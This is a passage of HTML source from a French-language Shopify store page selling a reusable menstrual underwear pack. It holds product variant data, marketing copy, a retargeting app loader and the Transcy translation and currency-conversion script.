\/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","options":["Taille"],"media":[{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","width":700},{"alt":null,"id":28733642014958,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","width":3500},{"alt":null,"id":28733642047726,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","width":3500},{"alt":null,"id":28733659742446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","width":3500},{"alt":null,"id":28733642080494,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/amora-canada.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/transcy/blocks/switcher_embed_block/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573 --><!-- BEGIN app snippet: fa_translate_core --><script>
    (function () {
        console.log("transcy ignore convert TC value",typeof transcy_ignoreConvertPrice != "undefined");
        
        function addMoneyTag(mutations, observer) {
            let currencyCookie = getCookieCore("transcy_currency");
            
            let shopifyCurrencyRegex = buildXPathQuery(
                window.ShopifyTC.shopifyCurrency.price_currency
            );
            let currencyRegex = buildCurrencyRegex(window.ShopifyTC.shopifyCurrency.price_currency)
            let tempTranscy = document.evaluate(shopifyCurrencyRegex, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                if (elTranscy.innerHTML &&
                !elTranscy.classList.contains('transcy-money') && (typeof transcy_ignoreConvertPrice == "undefined" ||
                !transcy_ignoreConvertPrice?.some(className => elTranscy.classList?.contains(className))) && elTranscy?.childNodes?.length == 1) {
                    if (!window.ShopifyTC?.shopifyCurrency?.price_currency || currencyCookie == window.ShopifyTC?.currency?.active || !currencyCookie) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                        continue;
                    }

                    elTranscy.classList.add('transcy-money');
                    let innerHTML = replaceMatches(elTranscy?.textContent, currencyRegex);
                    elTranscy.innerHTML = innerHTML;
                    if (!innerHTML.includes("tc-money")) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                    }
                } 
                if (elTranscy.classList.contains('transcy-money') && !elTranscy?.innerHTML?.includes("tc-money")) {
                    addClassIfNotExists(elTranscy, 'notranslate');
                }
            }
        }
    
        function logChangesTranscy(mutations, observer) {
            const xpathQuery = `
                //*[text()[contains(.,"•tc")]] |
                //*[text()[contains(.,"tc")]] |
                //*[text()[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"tc")]] |
                //select[@placeholder[contains(.,"transcy")]] |
                //select[@placeholder[contains(.,"tc")]] |
                //input[@placeholder[contains(.,"tc")]] |
                //input[@value[contains(.,"tc")]] |
                //input[@value[contains(.,"transcy")]] |
                //*[text()[contains(.,"TC")]] |
                //textarea[@placeholder[contains(.,"TC")]] |
                //select[@placeholder[contains(.,"TC")]] |
                //input[@placeholder[contains(.,"TC")]] |
                //input[@value[contains(.,"TC")]]
            `;
            let tempTranscy = document.evaluate(xpathQuery, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                let innerHtmlTranscy = elTranscy?.innerHTML ? elTranscy.innerHTML : "";
                if (innerHtmlTranscy && !["SCRIPT", "LINK", "STYLE"].includes(elTranscy.nodeName)) {
                    const textToReplace = [
                        '&lt;•tc&gt;', '&lt;/•tc&gt;', '&lt;tc&gt;', '&lt;/tc&gt;',
                        '&lt;transcy&gt;', '&lt;/transcy&gt;', '&amp;lt;tc&amp;gt;',
                        '&amp;lt;/tc&amp;gt;', '&lt;TRANSCY&gt;', '&lt;/TRANSCY&gt;',
                        '&lt;TC&gt;', '&lt;/TC&gt;'
                    ];
                    let containsTag = textToReplace.some(tag => innerHtmlTranscy.includes(tag));
                    if (containsTag) {
                        textToReplace.forEach(tag => {
                            innerHtmlTranscy = innerHtmlTranscy.replaceAll(tag, '');
                        });
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
    
                    const tagsToReplace = ['<•tc>', '</•tc>', '<tc>', '</tc>', '<transcy>', '</transcy>', '<TC>', '</TC>', '<TRANSCY>', '</TRANSCY>'];
                    if (tagsToReplace.some(tag => innerHtmlTranscy.includes(tag))) {
                        innerHtmlTranscy = innerHtmlTranscy.replace(/<(|\/)transcy>|<(|\/)tc>|<(|\/)•tc>/gi, "");
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
                }
                if (["INPUT"].includes(elTranscy.nodeName)) {
                    let valueInputTranscy = elTranscy.value.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                    elTranscy.value = valueInputTranscy
                }
    
                if (["INPUT", "SELECT", "TEXTAREA"].includes(elTranscy.nodeName)) {
                    elTranscy.placeholder = elTranscy.placeholder.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                }
            }
            addMoneyTag(mutations, observer)
        }
        const observerOptionsTranscy = {
            subtree: true,
            childList: true
        };
        const observerTranscy = new MutationObserver(logChangesTranscy);
        observerTranscy.observe(document.documentElement, observerOptionsTranscy);
    })();

    const addClassIfNotExists = (element, className) => {
        if (!element.classList.contains(className)) {
            element.classList.add(className);
        }
    };
    
    const replaceMatches = (content, currencyRegex) => {
        let arrCurrencies = content.match(currencyRegex);
    
        if (arrCurrencies?.length && content === arrCurrencies[0]) {
            return content;
        }
        return (
            arrCurrencies?.reduce((string, oldVal, index) => {
                const hasSpaceBefore = string.match(new RegExp(`\\s${oldVal}`));
                const hasSpaceAfter = string.match(new RegExp(`${oldVal}\\s`));
                let eleCurrencyConvert = `<tc-money translate="no">${arrCurrencies[index]}</tc-money>`;
                if (hasSpaceBefore) eleCurrencyConvert = ` ${eleCurrencyConvert}`;
                if (hasSpaceAfter) eleCurrencyConvert = `${eleCurrencyConvert} `;
                if (string.includes("tc-money")) {
                    return string;
                }
                return string?.replaceAll(oldVal, eleCurrencyConvert);
            }, content) || content
        );
        return result;
    };
    
    const unwrapCurrencySpan = (text) => {
        return text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1");
    };

    const getSymbolsAndCodes = (text)=>{
        let numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; // Chỉ tối đa 1 khoảng trắng
        let textWithoutCurrencySpan = unwrapCurrencySpan(text);
        let symbolsAndCodes = textWithoutCurrencySpan
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(/\s+/) // Loại bỏ khoảng trắng dư thừa
            .filter((el) => el);

        if (!Array.isArray(symbolsAndCodes) || symbolsAndCodes.length === 0) {
            throw new Error("symbolsAndCodes must be a non-empty array.");
        }

        return symbolsAndCodes;
    }
    
    const buildCurrencyRegex = (text) => {
       let symbolsAndCodes = getSymbolsAndCodes(text)
       let patterns = createCurrencyRegex(symbolsAndCodes)

       return new RegExp(`(${patterns.join("|")})`, "g");
    };

    const createCurrencyRegex = (symbolsAndCodes)=>{
        const escape = (str) => str.replace(/[-/\\^$*+?.()|[\]{}]/g, "\\$&");
        const [s1, s2] = [escape(symbolsAndCodes[0]), escape(symbolsAndCodes[1] || "")];
        const space = "\\s?";
        const numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; 
        const patterns = [];
        if (s1 && s2) {
            patterns.push(
                `${s1}${space}${numberPattern}${space}${s2}`,
                `${s2}${space}${numberPattern}${space}${s1}`,
                `${s2}${space}${s1}${space}${numberPattern}`,
                `${s1}${space}${s2}${space}${numberPattern}`
            );
        }
        if (s1) {
            patterns.push(`${s1}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s1}`);
        }

        if (s2) {
            patterns.push(`${s2}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s2}`);
        }
        return patterns;
    }
    
    const getCookieCore = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };
    
    const buildXPathQuery = (text) => {
        let numberPattern = "\\d+(?:[.,]\\d+)*"; // Bỏ `matches()`
        let symbolAndCodes = text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1")
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(" ")
            ?.filter((el) => el);
    
        if (!symbolAndCodes || !Array.isArray(symbolAndCodes) || symbolAndCodes.length === 0) {
            throw new Error("symbolAndCodes must be a non-empty array.");
        }
    
        // Escape ký tự đặc biệt trong XPath
        const escapeXPath = (str) => str.replace(/(["'])/g, "\\$1");
    
        // Danh sách thẻ HTML cần tìm
        const allowedTags = ["div", "span", "p", "strong", "b", "h1", "h2", "h3", "h4", "h5", "h6", "td", "li", "font", "dd", 'a', 'font', 's'];
    
        // Tạo điều kiện contains() cho từng symbol hoặc code
        const conditions = symbolAndCodes
            .map((symbol) =>
                `(contains(text(), "${escapeXPath(symbol)}") and (contains(text(), "0") or contains(text(), "1") or contains(text(), "2") or contains(text(), "3") or contains(text(), "4") or contains(text(), "5") or contains(text(), "6") or contains(text(), "7") or contains(text(), "8") or contains(text(), "9")) )`
            )
            .join(" or ");
    
        // Tạo XPath Query (Chỉ tìm trong các thẻ HTML, không tìm trong input)
        const xpathQuery = allowedTags
            .map((tag) => `//${tag}[${conditions}]`)
            .join(" | ");
    
        return xpathQuery;
    };
    
    window.ShopifyTC = {};
    ShopifyTC.shop = "ellza.ca";
    ShopifyTC.locale = "fr";
    ShopifyTC.currency = {"active":"CAD", "rate":""};
    ShopifyTC.country = "CA";
    ShopifyTC.designMode = false;
    ShopifyTC.theme = {};
    ShopifyTC.cdnHost = "";
    ShopifyTC.routes = {};
    ShopifyTC.routes.root = "/";
    ShopifyTC.store_id = 51305021636;
    ShopifyTC.page_type = "product";
    ShopifyTC.resource_id = "";
    ShopifyTC.resource_description = "";
    ShopifyTC.market_id = 75301102;
    switch (ShopifyTC.page_type) {
        case "product":
            ShopifyTC.resource_id = 7462679511278;
            ShopifyTC.resource_description = "\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan 